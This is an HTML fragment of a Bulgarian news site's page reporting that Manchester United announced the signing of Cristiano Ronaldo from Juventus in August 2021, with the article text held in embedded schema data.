				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">27.08.2021</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 397 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> По-малко от минута</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B5%D0%BD%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%21%20%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D0%BE%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%B2%D1%8A%D1%80%D0%BD%D0%B0%20%D0%B2%20%D0%AE%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%D0%B4&#038;url=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-08-27T19:13:21+03:00","datePublished":"2021-08-27T19:13:21+03:00","dateModified":"2021-08-27T19:13:33+03:00","headline":"\u0421\u0435\u043d\u0437\u0430\u0446\u0438\u044f! \u041a\u0440\u0438\u0441\u0442\u0438\u0430\u043d\u043e \u0441\u0435 \u0437\u0430\u0432\u044a\u0440\u043d\u0430 \u0432 \u042e\u043d\u0430\u0439\u0442\u0435\u0434","name":"\u0421\u0435\u043d\u0437\u0430\u0446\u0438\u044f! \u041a\u0440\u0438\u0441\u0442\u0438\u0430\u043d\u043e \u0441\u0435 \u0437\u0430\u0432\u044a\u0440\u043d\u0430 \u0432 \u042e\u043d\u0430\u0439\u0442\u0435\u0434","keywords":"\u041a\u0440\u0438\u0441\u0442\u0438\u0430\u043d\u043e \u0420\u043e\u043d\u0430\u043b\u0434\u043e,\u0422\u041e\u041f","url":"https:\/\/novapress.today\/2021\/08\/27\/senzacia-kristiano-se-zavurna-v-united\/","description":"\u041c\u0430\u043d\u0447\u0435\u0441\u0442\u044a\u0440 \u042e\u043d\u0430\u0439\u0442\u0435\u0434 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u043d\u043e \u043e\u043f\u043e\u0432\u0435\u0441\u0442\u0438 \u043f\u0440\u0438\u0432\u043b\u0438\u0447\u0430\u043d\u0435\u0442\u043e \u043d\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u0430\u043d\u043e \u0420\u043e\u043d\u0430\u043b\u0434\u043e \u043e\u0442 \u042e\u0432\u0435\u043d\u0442\u0443\u0441, \u0441\u043b\u0435\u0434 \u043a\u0430\u0442\u043e \u0434\u0432\u0430\u0442\u0430 \u043a\u043b\u0443\u0431\u0430 \u0441\u0430 \u0441\u0435 \u0441\u043f\u043e\u0440\u0430\u0437\u0443\u043c\u044f\u043b\u0438 \u0437\u0430 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0442\u0430 \u043f\u043e \u0441\u0434\u0435\u043b\u043a\u0430\u0442\u0430.&nbsp; \u0412 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u043d\u043e\u0442\u043e \u0441\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0434\u043e \u043c\u0435\u0434\u0438\u0438 \u0438 \u0444\u0435\u043d\u043e\u0432\u0435 \u0441\u0435","copyrightYear":"2021","articleSection":"\u0421\u043f\u043e\u0440\u0442","articleBody":"\n\u041c\u0430\u043d\u0447\u0435\u0441\u0442\u044a\u0440 \u042e\u043d\u0430\u0439\u0442\u0435\u0434 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u043d\u043e \u043e\u043f\u043e\u0432\u0435\u0441\u0442\u0438 \u043f\u0440\u0438\u0432\u043b\u0438\u0447\u0430\u043d\u0435\u0442\u043e \u043d\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u0430\u043d\u043e \u0420\u043e\u043d\u0430\u043b\u0434\u043e \u043e\u0442 \u042e\u0432\u0435\u043d\u0442\u0443\u0441, \u0441\u043b\u0435\u0434 \u043a\u0430\u0442\u043e \u0434\u0432\u0430\u0442\u0430 \u043a\u043b\u0443\u0431\u0430 \u0441\u0430 \u0441\u0435 \u0441\u043f\u043e\u0440\u0430\u0437\u0443\u043c\u044f\u043b\u0438 \u0437\u0430 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0442\u0430 \u043f\u043e \u0441\u0434\u0435\u043b\u043a\u0430\u0442\u0430.&nbsp;\n\n\n\n\u0412 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u043d\u043e\u0442\u043e \u0441\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0434\u043e \u043c\u0435\u0434\u0438\u0438 \u0438 \u0444\u0435\u043d\u043e\u0432\u0435 \u0441\u0435 \u0441\u043f\u043e\u043c\u0435\u043d\u0430\u0432\u0430, \u0447\u0435 \u0432\u0441\u0435 \u043e\u0449\u0435 \u0442\u0440\u044f\u0431\u0432\u0430 \u0434\u0430 \u0431\u044a\u0434\u0430\u0442 \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438 \u043b\u0438\u0447\u043d\u0438\u0442\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u043d\u0430 \u0438\u0433\u0440\u0430\u0447\u0430, \u0434\u0430&nbsp;\u043f\u0440\u0435\u043c\u0438\u043d\u0435&nbsp;\u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438 \u043f\u0440\u0435\u0433\u043b\u0435\u0434\u0438 \u0438 \u0434\u0430 \u043c\u0443 \u0431\u044a\u0434\u0435 \u0438\u0437\u0434\u0430\u0434\u0435\u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u043d\u0430 \u0432\u0438\u0437\u0430.&nbsp;\n\n\n\n\u041f\u0440\u0438\u043f\u043e\u043c\u043d\u044f\u043c\u0435, \u0447\u0435 \u0441\u0430\u043c\u043e \u0434\u043e \u043f\u0440\u0435\u0434\u0438 \u0447\u0430\u0441\u043e\u0432\u0435 \u0441\u0435 \u0441\u043c\u044f\u0442\u0430\u0448\u0435 \u0437\u0430 \u0441\u0438\u0433\u0443\u0440\u043d\u043e, \u0447\u0435 \u0441\u0443\u043f\u0435\u0440\u0437\u0432\u0435\u0437\u0434\u0430\u0442\u0430 \u0449\u0435 \u0430\u043a\u043e\u0441\u0442\u0438\u0440\u0430 \u0432 \u0433\u0440\u0430\u0434\u0441\u043a\u0438\u044f \u0441\u044a\u043f\u0435\u0440\u043d\u0438\u043a - \u041c\u0430\u043d\u0447\u0435\u0441\u0442\u044a\u0440 \u0421\u0438\u0442\u0438, \u043d\u043e \u044f\u0432\u043d\u043e \u043d\u0435\u0449\u0430\u0442\u0430 \u0441\u0430 \u0431\u0438\u043b\u0438 \u0434\u043e\u0441\u0442\u0430 \u043f\u043e-\u0440\u0430\u0437\u043b\u0438\u0447\u043d\u0438.&nbsp;\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2021\/08\/27\/senzacia-kristiano-se-zavurna-v-united\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2021\/08\/1621610398_404570_1621610792_noticia_normal.jpg","width":1200,"height":675}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B5%D0%BD%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%21%20%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D0%BE%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%B2%D1%8A%D1%80%D0%BD%D0%B0%20%D0%B2%20%D0%AE%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%D0%B4&#038;url=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/&#038;title=%D0%A1%D0%B5%D0%BD%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%21%20%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D0%BE%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%B2%D1%8A%D1%80%D0%BD%D0%B0%20%D0%B2%20%D0%AE%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%D0%B4" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%A1%D0%B5%D0%BD%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%21%20%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D0%BE%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%B2%D1%8A%D1%80%D0%BD%D0%B0%20%D0%B2%20%D0%AE%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%D0%B4%20https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%A1%D0%B5%D0%BD%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%21%20%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D0%BE%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%B2%D1%8A%D1%80%D0%BD%D0%B0%20%D0%B2%20%D0%AE%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%D0%B4%20https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%A1%D0%B5%D0%BD%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%21%20%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D0%BE%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%B2%D1%8A%D1%80%D0%BD%D0%B0%20%D0%B2%20%D0%AE%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%D0%B4&#038;body=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2021/08/27/bomba-v-np-cska-moje-da-privleche/" style="background-image: url(https://novapress.today/wp-content/uploads/2021/08/sanogoks-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Бомба в NP! ЦСКА може да привлече бивш нападател на Арсенал</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2021/08/27/bomba-v-np-cska-moje-da-privleche/" rel="prev">
					<h3 class="post-title">Бомба в NP! ЦСКА може да привлече бивш нападател на Арсенал</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2021/08/28/covid-19-u-nas-1713-novi-sluchaq/" style="background-image: url(https://novapress.today/wp-content/uploads/2021/08/Bulgaria-waiting-for-the-coronavirus-stress-test-2-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">COVID-19 у нас: 1713 нови случая за вчера</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2021/08/28/covid-19-u-nas-1713-novi-sluchaq/" rel="next">
					<h3 class="post-title">COVID-19 у нас: 1713 нови случая за вчера</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Левски удари Вихрен в последната си контрола" href="https://novapress.today/2026/01/28/levski-udari-vihren/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/1-4-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/28/levski-udari-vihren/">Левски удари Вихрен в последната си контрола</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 17 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Малшанс! Музети прегази Джокович, но сърбинът е на 1/2-финал" href="https://novapress.today/2026/01/28/djokovich-e-na-polufinal/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/3-206-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/28/djokovich-e-na-polufinal/">Малшанс! Музети прегази Джокович, но сърбинът е на 1/2-финал</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди един ден</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Шок! Редица страни бойкотират Световното първенство?" href="https://novapress.today/2026/01/27/boikotirat-svetovnoto-purvenstvo/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-204-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/27/boikotirat-svetovnoto-purvenstvo/">Шок! Редица страни бойкотират Световното първенство?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 2 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ЦСКА продава Ето’о за 3 млн. евро" href="https://novapress.today/2026/01/27/cska-prodava-etoo/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-199-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/27/cska-prodava-etoo/">ЦСКА продава Ето’о за 3 млн. евро</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 2 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ЦСКА продава Ето’о за 3 млн. евро" href="https://novapress.today/2026/01/27/cska-prodava-etoo/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-26">Спорт</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-199-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/27/cska-prodava-etoo/">ЦСКА продава Ето’о за 3 млн. евро</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 дни</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Разкъсани Облаци</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							3							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 6&ordm; - 1&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 79%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.09 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">4<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">5<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">6<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">сб</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon weather-snowing">
						<div class="basecloud"></div>
						<div class="animi-icons-wrap">
							<div class="icon-windysnow-animi"></div>
							<div class="icon-windysnow-animi-2"></div>
						</div>
					</div>
				
						<div class="weather-forecast-day-temp">3<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">нд</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-3<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пн</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Времето днес: Жълт и оранжев код за валежи в 14 области" href="https://novapress.today/2026/01/29/vremeto-dnes-jalt-i-oranjev/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/a50d631994ff022b2cdf320542417095-3-220x150.png" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/29/vremeto-dnes-jalt-i-oranjev/">Времето днес: Жълт и оранжев код за валежи в 14 области</a>

		<div class="post-meta">
